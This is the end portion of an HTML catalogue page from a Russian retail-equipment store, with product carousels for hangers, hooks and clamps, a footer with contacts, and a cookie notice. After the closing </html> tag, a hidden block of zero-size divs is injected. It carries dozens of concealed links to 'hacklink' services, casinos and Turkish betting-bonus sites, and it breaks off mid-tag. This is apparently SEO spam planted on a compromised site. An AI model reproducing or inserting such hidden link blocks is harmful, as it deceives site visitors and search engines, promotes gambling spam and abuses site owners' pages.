					<a href="/veshalki_plechiki/soedinitel_dlya_transportirovki_i_khraneniya_veshalok.html" class="name"><span class="middle">Соединитель для транспортировки и хранения вешалок</span></a>
																		<a class="price">12 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_2155318382_46034" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="46034" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    S004-200                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/perfi_panel_i_aksessuary/kryuchok_dlya_perforatsii_dvoynoy_200_mm_s004_200.html" class="picture">
													<img src="/upload/resize_cache/iblock/e15/220_200_1/r8ej2d74zbw2ryuuibuf3g7w94ofj0e2.jpg" alt="Крючок для перфорации двойной L200 мм " title="Крючок для перфорации двойной L200 мм ">
												<span class="getFastView" data-id="46034">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/perfi_panel_i_aksessuary/kryuchok_dlya_perforatsii_dvoynoy_200_mm_s004_200.html" class="name"><span class="middle">Крючок для перфорации двойной L200 мм</span></a>
																		<a class="price">57 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_281580031_48203" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48203" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    220001                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_khromirovannyy_dlya_oborudovaniya_magazina_dlina_200_mm_220001.html" class="picture">
													<img src="/upload/resize_cache/iblock/af0/220_200_1/atah4mmrz9qdtp1psvoxhyb91dykwhil.jpg" alt="Крючок для решетки, хром L200 мм" title="Крючок для решетки, хром L200 мм">
												<span class="getFastView" data-id="48203">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_khromirovannyy_dlya_oborudovaniya_magazina_dlina_200_mm_220001.html" class="name"><span class="middle">Крючок для решетки, хром L200 мм</span></a>
																		<a class="price">27 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_1741660521_48771" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48771" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    JOK-51                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_dzhoker_joker_soedinitel_odnostoronniy_dlya_setkla_ili_dsp_khrom_j.html" class="picture">
													<img src="/upload/resize_cache/iblock/d3d/220_200_1/62sol3p0h7xjr1zkib2fayi1demo01g2.jpg" alt="Соединитель односторонний для стекла или ДСП, хром" title="Соединитель односторонний для стекла или ДСП, хром">
												<span class="getFastView" data-id="48771">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_dzhoker_joker_soedinitel_odnostoronniy_dlya_setkla_ili_dsp_khrom_j.html" class="name"><span class="middle">Соединитель односторонний для стекла или ДСП, хром</span></a>
																		<a class="price">71 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_134955892_48728" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48728" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    UNO-01                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_uno_uno_zazhim_dlya_trub_v_3_kh_napravleniyakh_khrom_uno_01.html" class="picture">
													<img src="/upload/resize_cache/iblock/afa/220_200_1/fwn050bijos5so2s5ro3iejplujvdu04.jpg" alt="Зажим для труб в 3-х направлениях, хром" title="Зажим для труб в 3-х направлениях, хром">
												<span class="getFastView" data-id="48728">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_uno_uno_zazhim_dlya_trub_v_3_kh_napravleniyakh_khrom_uno_01.html" class="name"><span class="middle">Зажим для труб в 3-х направлениях, хром</span></a>
																		<a class="price">63 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_2131522530_48211" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48211" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    210004                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210004.html" class="picture">
													<img src="/upload/resize_cache/iblock/864/220_200_1/89lq1qoih1x10636wcc99dsazfo39ypg.jpg" alt="Крючок белый для магазина на решетку (сетку) L50 мм" title="Крючок белый для магазина на решетку (сетку) L50 мм">
												<span class="getFastView" data-id="48211">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210004.html" class="name"><span class="middle">Крючок белый для магазина на решетку (сетку) L50 мм</span></a>
																		<a class="price">9.02 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_3859096152_48719" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48719" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    UNO-04                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_uno_uno_zazhim_uglovoy_dlya_trub_v_4_kh_napravleniyakh_khrom_uno_0.html" class="picture">
													<img src="/upload/resize_cache/iblock/b42/220_200_1/fqtq0ietmbn5w1q81sdmrwduk8la5n7j.jpg" alt="Зажим угловой для труб в 4-х направлениях, хром" title="Зажим угловой для труб в 4-х направлениях, хром">
												<span class="getFastView" data-id="48719">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_uno_uno_zazhim_uglovoy_dlya_trub_v_4_kh_napravleniyakh_khrom_uno_0.html" class="name"><span class="middle">Зажим угловой для труб в 4-х направлениях, хром</span></a>
																		<a class="price">105 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_2432832206_47983" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="47983" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    В-123К                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_nizhnego_belya_i_odezhdy_plastikovaya_s_kryuchkami_280_mm_prozrachnaya_v_123k.html" class="picture">
													<img src="/upload/resize_cache/iblock/162/220_200_1/l4tuhomkf3h0j262fl9xvkncmyor93iw.jpg" alt="Вешалка плечики пластиковая с крючками, прозрачная L280 мм" title="Вешалка плечики пластиковая с крючками, прозрачная L280 мм">
												<span class="getFastView" data-id="47983">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_nizhnego_belya_i_odezhdy_plastikovaya_s_kryuchkami_280_mm_prozrachnaya_v_123k.html" class="name"><span class="middle">Вешалка плечики пластиковая с крючками, прозрачная L280 мм</span></a>
																		<a class="price">9 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_258377581_49996" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="49996" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    В-200Н(черн)                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/veshalka_kryuchok_tsvet_chyernyy_h240_mm.html" class="picture">
													<img src="/upload/resize_cache/iblock/2b1/220_200_1/4olpc64wpr8m8uviurgeygwysky1vbyc.jpg" alt="Вешалка-крючок, цвет чёрный H240 мм" title="Вешалка-крючок, цвет чёрный H240 мм">
												<span class="getFastView" data-id="49996">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/veshalka_kryuchok_tsvet_chyernyy_h240_mm.html" class="name"><span class="middle">Вешалка-крючок, цвет чёрный H240 мм</span></a>
																		<a class="price">12 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
									</ul>
				<a href="#" class="topBtnLeft"></a>
				<a href="#" class="topBtnRight"></a>
			</div>
		</div>
		<script>
			$("#topProduct").dwCarousel({
				leftButton: ".topBtnLeft",
				rightButton: ".topBtnRight",
				countElement: 8,
				resizeElement: true,
									resizeAutoParams: {
						2560: 8,
						1920: 6,
						1700: 5,
						1500: 4,
						1200: 3,
						850: 2
					}
							});
		</script>
	</div>
	
					<div class="tab item">
		<div id="viewedProduct">
			<div class="wrap">
				<ul class="slideBox productList">
											<li>
										<div class="item product sku" id="bx_608949422_29874" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="29874" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||OPT_1||OPT_2||OPT1">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
							<div class="markerContainer">
										    <div class="marker" style="background-color: #29bc48">Распродажа</div>
									</div>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    Артикул: NU3066                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/detskie_manekeny/frj_18c_01g_maneken_detskiy_4_goda.html" class="picture">
													<img src="/upload/resize_cache/iblock/8dc/220_200_1/8dc44f61298bf1f8bb9eb7e595b5ce70.jpg" alt="Манекен детский 4 года, ростовой, без лица, белый 1100х560х500х600 мм" title="Манекен детский 4 года, ростовой, без лица, белый 1100х560х500х600 мм">
												<span class="getFastView" data-id="29874">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/manekeny/detskie_manekeny/frj_18c_01g_maneken_detskiy_4_goda.html" class="name"><span class="middle">Манекен детский 4 года, ростовой, без лица, белый 1100х560х500х600 мм</span></a>
																		<a class="price">31 527 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
						</li>
									</ul>
				<a href="#" class="viewedBtnLeft"></a>
				<a href="#" class="viewedBtnRight"></a>
			</div>
		</div>
		<script>
			$("#viewedProduct").dwCarousel({
				leftButton: ".viewedBtnLeft",
				rightButton: ".viewedBtnRight",
				countElement: 8,
				resizeElement: true,
									resizeAutoParams: {
						2560: 8,
						1920: 6,
						1700: 5,
						1500: 4,
						1200: 3,
						850: 2
					}
							});
		</script>
	</div>

		</div>
	</div>
</div>

<!--'start_frame_cache_es4Hjc'-->
	<div id="bigdata_recommended_products_Zz2YMH"></div>

	<script>
		BX.ready(function(){
			bx_rcm_get_from_cloud(
				'bigdata_recommended_products_Zz2YMH',
				{'uid':'','aid':'b0e55dfe0aea77d7132075a09c075757','count':'30','op':'recommend','ib':'10'},
				{
					'parameters':'[base64].04fa054123d49ffe00162cf8f15cb3add55d5b13e82dca750660030b798d70d5',
					'template': '.default.b308dd5d1ba626cbdd7ce0f71cb77492c81253427eaa775856e0fff01d3af817',
					'site_id': 's1',
					'rcm': 'yes'
				}
			);
		});
	</script>
	<!--'end_frame_cache_es4Hjc'-->				<div id="footer" class="variant_1">
			<div id="rowFooter">
				<div id="leftFooter">
					<div class="footerRow">
						<div class="column">
							<span class="heading">Каталог</span>
								<ul class="footerMenu">
					
							<li><a href="/veshala_i_veshalki_napolnye/">Вешала и вешалки напольные</a></li>
						
					
							<li><a href="/veshalki_plechiki/">Вешалки и плечики</a></li>
						
					
							<li><a href="/manekeny/">Манекены</a></li>
						
					
							<li><a href="/podstavki_iz_orgstekla_i_plastika/">Подставки из оргстекла и пластика</a></li>
						
					
							<li><a href="/zerkala_torgovye/">Зеркала  торговые</a></li>
						
					
							<li><a href="/stoyki_dlya_demonstratsii_ochkov1/">Стойки для демонстрации очков</a></li>
						
					
							<li><a href="/banketki_i_pufiki/">Банкетки и пуфики</a></li>
						
					
							<li><a href="/dopolnitelnoe_oborudovanie/">Дополнительное оборудование</a></li>
						
					
							<li><a href="/korziny_dlya_rasprodazh/">Корзины для распродаж</a></li>
						
					
							<li><a href="/modulnye_torgovye_sistemy/">Модульные торговые системы</a></li>
						
					
							<li><a href="/nastennye_kronshteyny_dlya_primerochnoy_kabiny/">Настенные кронштейны для примерочной кабины</a></li>
						
					
							<li><a href="/ograzhdeniya_otboyniki_ot_telezhek/">Ограждения-отбойники от тележек</a></li>
						
					
							<li><a href="/perfi_panel_i_aksessuary/">Панели с перфорацией и аксессуары</a></li>
						
					
							<li><a href="/protivokrazhnye_sistemy_dlya_magazinov/">Противокражные системы для магазинов</a></li>
						
					
							<li><a href="/svetyashchiesya_kuby_tsilindry/">Светящиеся кубы, цилиндры</a></li>
						
					
							<li><a href="/sredstva_gigieny_i_antiseptiki/">Средства гигиены и антисептики</a></li>
						
					
							<li><a href="/stellazhi_dlya_magazina_i_sklada/">Стеллажи для магазина и склада</a></li>
						
					
							<li><a href="/stoyki_dlya_pechatnoy_produktsii/">Стойки для печатной продукции</a></li>
						
					
							<li><a href="/telezhki_i_korziny_pokupatelskie/">Тележки и корзины покупательские</a></li>
						
					
							<li><a href="/torgovaya_mebel/">Торговая мебель</a></li>
						
					
							<li><a href="/torgovye_palatki_stoly_stulya_semniki_tsepi/">Торговые палатки, столы, стулья, съемники, цепи.</a></li>
						
					
							<li><a href="/torgovye_paneli/">Торговые панели</a></li>
						
					
							<li><a href="/torgovye_reshetki_i_aksessuary/">Торговые решетки и аксессуары</a></li>
						
					
							<li><a href="/shkafy_metallicheskie_i_kassovye_boksy/">Шкафы металлические и кассовые боксы</a></li>
						
					
							<li><a href="/elementy_dekorirovaniya_i_reklamy/">Элементы декорирования и рекламы</a></li>
						
					
							<li><a href="/etiket_pistolety_i_tsennikoderzhateli/">Этикет-пистолеты и ценникодержатели</a></li>
						
			</ul>
						</div>
						<div class="column">
							<span class="heading">Наши предложения</span>
								<ul class="footerMenu">
					
							<li><a href="/new/">Новинки</a></li>
						
					
							<li><a href="/popular/">Наше производство</a></li>
						
					
							<li><a href="/sale/">Распродажи и скидки</a></li>
						
					
							<li><a href="/recommend/">Рекомендуемые товары</a></li>
						
					
							<li><a href="/discount/">Уцененные товары</a></li>
						
			</ul>
						</div>
						<div class="column">
							<span class="heading">Помощь и сервисы</span>
								<ul class="footerMenu">
					
							<li><a href="/index.php">Главная</a></li>
						
					
							<li><a href="/about/delivery/">Доставка</a></li>
						
					
							<li><a href="/services/">Статьи</a></li>
						
					
							<li><a href="/about/contacts/">Контакты</a></li>
						
					
							<li><a href="/about/guaranty/">Возврат</a></li>
						
					
							<li><a href="/about/">О магазине</a></li>
						
					
							<li><a href="/reviews/">Отзывы</a></li>
						
			</ul>
						</div>
					</div>
				</div>
				<div id="rightFooter">
					<table class="rightTable">
						<tr class="footerRow">
							<td class="leftColumn">
									<div class="logo">
					<a href="/"><img src="/bitrix/templates/dresscode/images/logo.png?v=1746978831?v=1746978831" alt=""></a>
			</div>
								<p>Copyright 2016-2022 © Торговая компания LAVR. Все права защищены.</p>
<p>Информация на сайте не является публичной офертой.</p>								<p class="hr">г. Москва, Торговый комплекс "Садовод", 14-й километр МКАД, Торговый центр "Садовод", Линия 14. Самовывоза НЕТ!<a href="/about/contacts/" class="showMap">Посмотреть на карте</a></p>															</td>
							<td class="rightColumn">
								<div class="wrap">
									<div class="telephone">+7 (499) 490-18-87</div>
<div class="email">Email: <a href="mailto:tomos.sale@gmail.com">tomos.sale@gmail.com</a></div>
<ul class="list">
	<li>График работы</li>
	<li>Пн-Пт: с 10:00 до 18:00</li>
	<li>Сб: Выходной</li>
	<li>Вс: Выходной</li>
</ul>																																			</div>
							</td>
						</tr>
					</table>
				</div>
			</div>
			<div id="footerBottom">
				<div class="creator">
											<a href="https://dw24.su/"><img src="/bitrix/templates/dresscode/images/dw.svg" alt="Digital Web"></a>
									</div>
				<div class="social">
					<noindex>
	<ul class="sn">
		<li><a href="#" class="vk" rel="nofollow"></a></li>
		<li><a href="#" class="fb" rel="nofollow"></a></li>
		<li><a href="#" class="od" rel="nofollow"></a></li>
		<li><a href="#" class="tw" rel="nofollow"></a></li>
		<li><a href="#" class="go" rel="nofollow"></a></li>
		<li><a href="#" class="yo" rel="nofollow"></a></li>							
	</ul>
</noindex>				</div>
			</div>
		</div>
		<div id="footerLine">
			<div class="wrapper">
				<div class="col">
					<div class="item">
						<a href="/callback/" class="callback"><span class="icon"></span> Обратная связь</a>
					</div>
					<div class="item">
						<a href="tel:+7 (499) 490-18-87" class="telephone">+7 (499) 490-18-87</a>					</div>
					<div class="item">
						<a href="mailto:tomos.sale@gmail.com" class="email">tomos.sale@gmail.com</a>					</div>
				</div>
				<div class="col">
					<div id="flushFooterCart">
						<!--'start_frame_cache_T0kNhm'-->

<div class="item">
	<a  class="compare"><span class="icon"></span><span class="textLabel">Сравнение</span><span class="mark">0</span></a>
</div>
<div class="item">
	<a  class="wishlist"><span class="icon"></span><span class="textLabel">Избранное</span><span class="mark">0</span></a>
</div>
<div class="item">
	<a  class="cart"><span class="icon"></span><span class="textLabel">Корзина</span><span class="mark">0</span></a>
</div>
<!--'end_frame_cache_T0kNhm'-->					</div>
				</div>
			</div>
		</div>
	</div>
	<div id="overlap"></div>

	<script>
	var subscribeOnlineAjaxDir = "/bitrix/components/dresscode/catalog.product.subscribe.online";
	var subscribeOnlineLang = {
		add: "Подписаться",
		delete: "Отписаться"
	}
</script>

	
				
	
<div class="cookie-notice">
	<div class="cookie-notice__inner">
		<div class="cookie-notice__content">
			<span class="cookie-notice__heading">Уведомление об использовании cookies</span>
			<p class="cookie-notice__text">Сайт использует необходимые для работы cookies. Продолжая использование, вы соглашаетесь с их применением. Подробнее в <a href="/privacy-policy/" class="theme-link-dashed" target="_blank">политике конфиденциальности</a></p>
		</div>
		<div class="cookie-notice__actions">
		<button
			type="button"
			class="cookie-notice__confirm-button btn-simple btn-medium"
		>
			Хорошо		</button>
		</div>
	</div>
</div>

<script>
	(() => {
		const cookieNotice = new DwCookieNotice();
		cookieNotice.mount();
	})();
</script>

	<div id="upButton">
		<a href="#"></a>
	</div>

	<script>
		var ajaxPath = "/ajax.php";
		var SITE_DIR = "/";
		var SITE_ID  = "s1";
		var LANGUAGE_ID  = "ru";
		var TEMPLATE_PATH = "/bitrix/templates/dresscode";
	</script>

	<script>
		var LANG = {
			BASKET_ADDED: "В корзине",
			WISHLIST_ADDED: "Добавлено",
			ADD_COMPARE_ADDED: "Добавлено",
			ADD_CART_LOADING: "Загрузка",
			ADD_BASKET_DEFAULT_LABEL: "В корзину",
			ADDED_CART_SMALL: "В корзине",
			CATALOG_AVAILABLE: "В наличии",
			GIFT_PRICE_LABEL: "Бесплатно",
			CATALOG_ECONOMY: "Экономия: ",
			CATALOG_ON_ORDER: "Под заказ",
			CATALOG_NO_AVAILABLE: "Недоступно",
			FAST_VIEW_PRODUCT_LABEL: "Быстрый просмотр",
			WISHLIST_SENDED: "Отправлено",
			REQUEST_PRICE_LABEL: "Цена по запросу",
			REQUEST_PRICE_BUTTON_LABEL: "Запросить цену",
			ADD_SUBSCRIBE_LABEL: "Подписаться",
			REMOVE_SUBSCRIBE_LABEL: "Отписаться"
		};
	</script>
	<script>
			</script>
	<div class="loading-spinner">
		<img
			src="/bitrix/templates/dresscode/images/spinner.svg"
			class="loading-spinner__image"
			width="80"
			height="80"
			alt=""
		>
	</div>
	<script>
		const componentLoader = new DwComponentLoader({
			spinnerSelector: ".loading-spinner",
			spinnerActiveClass: "loading-spinner--active"
		});
	</script>
</body>
</html>

<style type="text/css">.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; 